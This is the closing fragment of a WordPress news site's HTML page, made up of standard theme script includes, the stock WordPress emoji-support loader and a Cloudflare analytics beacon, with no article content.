<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>